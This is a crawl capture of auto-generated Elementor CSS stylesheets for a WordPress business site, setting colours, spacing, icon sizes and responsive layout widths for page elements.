.button__icon{position:initial;}.elementor-4024 .elementor-element.elementor-element-290a9a4c .button__icon,.elementor-4024 .elementor-element.elementor-element-290a9a4c .button__icon img{transition:0.3s;}.elementor-4024 .elementor-element.elementor-element-290a9a4c a.ultimate__btn, .elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn{color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn:hover, .elementor-4024 .elementor-element.elementor-element-290a9a4c a.ultimate__btn:focus{color:#FFFFFF;}.elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn:hover{box-shadow:0px 10px 40px 0px rgba(34.999999999999986, 51.999999999999964, 222, 0.2);}.elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn:before{text-align:left;transition:0.3s;transform:rotate(0deg) scale(1);}.elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn:hover:before{transform:rotate(0deg) scale(1);}.elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn:after{text-align:left;transition:0.3s;transform:rotate(0deg) scale(1);}.elementor-4024 .elementor-element.elementor-element-290a9a4c .ultimate__btn:hover:after{transform:rotate(0deg) scale(1);}.elementor-4024 .elementor-element.elementor-element-79b2486b{--spacer-size:25px;}.elementor-4024 .elementor-element.elementor-element-34638e0e{--divider-border-style:dotted;--divider-color:#00457C;--divider-border-width:1px;}.elementor-4024 .elementor-element.elementor-element-34638e0e .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4024 .elementor-element.elementor-element-34638e0e .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-4024 .elementor-element.elementor-element-7f5257ce{--spacer-size:25px;}.elementor-4024 .elementor-element.elementor-element-2b5e8113{--spacer-size:10px;}.elementor-4024 .elementor-element.elementor-element-34dce866 > .elementor-element-populated{padding:0px 5px 0px 15px;}.elementor-4024 .elementor-element.elementor-element-220c1ec1 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-220c1ec1 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-220c1ec1{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-220c1ec1 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4024 .elementor-element.elementor-element-220c1ec1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4024 .elementor-element.elementor-element-220c1ec1 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;line-height:40px;}.elementor-4024 .elementor-element.elementor-element-220c1ec1 .elementor-icon-list-text{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-11eb0c6d{--spacer-size:15px;}.elementor-4024 .elementor-element.elementor-element-1a8387dd .elementor-button{background-color:#00457C;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:0px;}.elementor-4024 .elementor-element.elementor-element-49884e9c{--spacer-size:50px;}.elementor-4024 .elementor-element.elementor-element-67df79ac{--spacer-size:50px;}.elementor-4024 .elementor-element.elementor-element-3b727e7b{text-align:center;}.elementor-4024 .elementor-element.elementor-element-3b727e7b .elementor-heading-title{color:#00457C;}.elementor-4024 .elementor-element.elementor-element-6e2f9c4e{--spacer-size:25px;}.elementor-4024 .elementor-element.elementor-element-243f71d2 .elementor-icon-wrapper{text-align:center;}.elementor-4024 .elementor-element.elementor-element-243f71d2.elementor-view-stacked .elementor-icon{background-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-243f71d2.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-243f71d2.elementor-view-default .elementor-icon{color:#00457C;border-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-243f71d2.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-243f71d2.elementor-view-default .elementor-icon svg{fill:#00457C;}.elementor-4024 .elementor-element.elementor-element-243f71d2 .elementor-icon{font-size:75px;}.elementor-4024 .elementor-element.elementor-element-243f71d2 .elementor-icon svg{height:75px;}.elementor-4024 .elementor-element.elementor-element-415a1140{text-align:center;}.elementor-4024 .elementor-element.elementor-element-6f5c1797{padding:10px 10px 10px 10px;}.elementor-4024 .elementor-element.elementor-element-21a4431e .elementor-icon-wrapper{text-align:center;}.elementor-4024 .elementor-element.elementor-element-21a4431e.elementor-view-stacked .elementor-icon{background-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-21a4431e.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-21a4431e.elementor-view-default .elementor-icon{color:#00457C;border-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-21a4431e.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-21a4431e.elementor-view-default .elementor-icon svg{fill:#00457C;}.elementor-4024 .elementor-element.elementor-element-21a4431e .elementor-icon{font-size:75px;}.elementor-4024 .elementor-element.elementor-element-21a4431e .elementor-icon svg{height:75px;}.elementor-4024 .elementor-element.elementor-element-42d16fc9{text-align:center;}.elementor-4024 .elementor-element.elementor-element-31766a2d{padding:10px 10px 10px 10px;}.elementor-4024 .elementor-element.elementor-element-7c841ec8 .elementor-icon-wrapper{text-align:center;}.elementor-4024 .elementor-element.elementor-element-7c841ec8.elementor-view-stacked .elementor-icon{background-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-7c841ec8.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-7c841ec8.elementor-view-default .elementor-icon{color:#00457C;border-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-7c841ec8.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-7c841ec8.elementor-view-default .elementor-icon svg{fill:#00457C;}.elementor-4024 .elementor-element.elementor-element-7c841ec8 .elementor-icon{font-size:75px;}.elementor-4024 .elementor-element.elementor-element-7c841ec8 .elementor-icon svg{height:75px;}.elementor-4024 .elementor-element.elementor-element-49ee8f81{text-align:center;}.elementor-4024 .elementor-element.elementor-element-7c1eacad{padding:10px 10px 10px 10px;}.elementor-4024 .elementor-element.elementor-element-d5a9ea1 .elementor-icon-wrapper{text-align:center;}.elementor-4024 .elementor-element.elementor-element-d5a9ea1.elementor-view-stacked .elementor-icon{background-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-d5a9ea1.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-d5a9ea1.elementor-view-default .elementor-icon{color:#00457C;border-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-d5a9ea1.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-d5a9ea1.elementor-view-default .elementor-icon svg{fill:#00457C;}.elementor-4024 .elementor-element.elementor-element-d5a9ea1 .elementor-icon{font-size:75px;}.elementor-4024 .elementor-element.elementor-element-d5a9ea1 .elementor-icon svg{height:75px;}.elementor-4024 .elementor-element.elementor-element-17f7410a{text-align:center;}.elementor-4024 .elementor-element.elementor-element-5d8f65cf{padding:10px 10px 10px 10px;}.elementor-4024 .elementor-element.elementor-element-3f227770 .elementor-icon-wrapper{text-align:center;}.elementor-4024 .elementor-element.elementor-element-3f227770.elementor-view-stacked .elementor-icon{background-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-3f227770.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-3f227770.elementor-view-default .elementor-icon{color:#00457C;border-color:#00457C;}.elementor-4024 .elementor-element.elementor-element-3f227770.elementor-view-framed .elementor-icon, .elementor-4024 .elementor-element.elementor-element-3f227770.elementor-view-default .elementor-icon svg{fill:#00457C;}.elementor-4024 .elementor-element.elementor-element-3f227770 .elementor-icon{font-size:75px;}.elementor-4024 .elementor-element.elementor-element-3f227770 .elementor-icon svg{height:75px;}.elementor-4024 .elementor-element.elementor-element-51c5dd9f{text-align:center;}.elementor-4024 .elementor-element.elementor-element-52873287{padding:10px 10px 10px 10px;}.elementor-4024 .elementor-element.elementor-element-470b9c32{--spacer-size:50px;}.elementor-4024 .elementor-element.elementor-element-658a7182{text-align:center;}.elementor-4024 .elementor-element.elementor-element-658a7182 .elementor-heading-title{font-size:38px;color:#00457C;}.elementor-4024 .elementor-element.elementor-element-b51b438{text-align:center;}.elementor-4024 .elementor-element.elementor-element-53001c09{text-align:center;}.elementor-4024 .elementor-element.elementor-element-53001c09 .elementor-heading-title{color:#00457C;}.elementor-4024 .elementor-element.elementor-element-6db54234{border-style:dashed;border-color:#00457C;padding:20px 20px 20px 20px;}.elementor-4024 .elementor-element.elementor-element-79c551c0{--spacer-size:50px;}.elementor-4024 .elementor-element.elementor-element-3492d4e8{text-align:center;}.elementor-4024 .elementor-element.elementor-element-2041bb6f{--divider-border-style:dashed;--divider-color:#00457C;--divider-border-width:1.5px;}.elementor-4024 .elementor-element.elementor-element-2041bb6f .elementor-divider-separator{width:100%;}.elementor-4024 .elementor-element.elementor-element-2041bb6f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4024 .elementor-element.elementor-element-488e8a93{text-align:center;}.elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-6da40154{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-item > a{font-size:16px;}.elementor-4024 .elementor-element.elementor-element-6da40154 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-6aec2cca{text-align:center;}.elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-339c4335{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-item > a{font-size:16px;}.elementor-4024 .elementor-element.elementor-element-339c4335 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-7d3acec0{text-align:center;}.elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-522323f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-item > a{font-size:16px;}.elementor-4024 .elementor-element.elementor-element-522323f8 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-20769a04{text-align:center;}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-item > a{font-size:16px;}.elementor-4024 .elementor-element.elementor-element-5e6f6cc5 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-9681766{--spacer-size:25px;}.elementor-4024 .elementor-element.elementor-element-74d3c88{text-align:center;}.elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-7d64cd29{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-item > a{font-size:16px;}.elementor-4024 .elementor-element.elementor-element-7d64cd29 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-499941be{text-align:center;}.elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-6685f441{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-item > a{font-size:16px;}.elementor-4024 .elementor-element.elementor-element-6685f441 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-558bd65d{text-align:center;}.elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-5379d38a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-item > a{font-size:16px;}.elementor-4024 .elementor-element.elementor-element-5379d38a .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-673b2daf{text-align:center;}.elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-4024 .elementor-element.elementor-element-54d59468{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-item > a{font-size:16px;}.elementor-4024 .elementor-element.elementor-element-54d59468 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}@media(min-width:768px){.elementor-4024 .elementor-element.elementor-element-63c9d015{width:28.568%;}.elementor-4024 .elementor-element.elementor-element-78d3af33{width:71.389%;}.elementor-4024 .elementor-element.elementor-element-551ce4fc{width:40.45%;}.elementor-4024 .elementor-element.elementor-element-34dce866{width:59.55%;}}@media(max-width:992px) and (min-width:768px){.elementor-4024 .elementor-element.elementor-element-63c9d015{width:100%;}.elementor-4024 .elementor-element.elementor-element-78d3af33{width:100%;}}@media(max-width:992px){.elementor-4024 .elementor-element.elementor-element-3c169b5f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-4024 .elementor-element.elementor-element-3c169b5f img{width:100%;}.elementor-4024 .elementor-element.elementor-element-78d3af33 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-4024 .elementor-element.elementor-element-606325ea .area__title{font-size:26px;}.elementor-4024 .elementor-element.elementor-element-290a9a4c > .elementor-widget-container{margin:10px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1768480840
body_size: 567
content:
.elementor-1119 .elementor-element.elementor-element-54558c1a:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #2334DE 0%, #0F165F 100%);}.elementor-1119 .elementor-element.elementor-element-54558c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-69c9f26 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00457C;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-41c08e8.ha-social-icon:hover{background-color:#3D5B96;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-e094cb1.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-43bc6b7.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-f2ef3fa.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-0f99c84.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da{text-align:center;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon svg{fill:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--stroke .ha-social-icon-separator{background:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--custom .ha-social-icon-separator{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon{background-color:var( --e-global-color-primary );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:hover{background-color:var( --e-global-color-4f9778f );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon:hover{border-color:#FFFFFF;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon{padding:13px 13px 13px 13px;border-radius:100px 100px 100px 100px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:not(:last-child){margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon-separator{margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon.ha-social-icon--network{font-size:15px;}@media(min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:16.771%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:17.965%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:21.49%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:43.774%;}}@media(max-width:992px) and (min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:21%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:23%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:29%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:27%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-1517.css?ver=1768480841
body_size: 513
content:
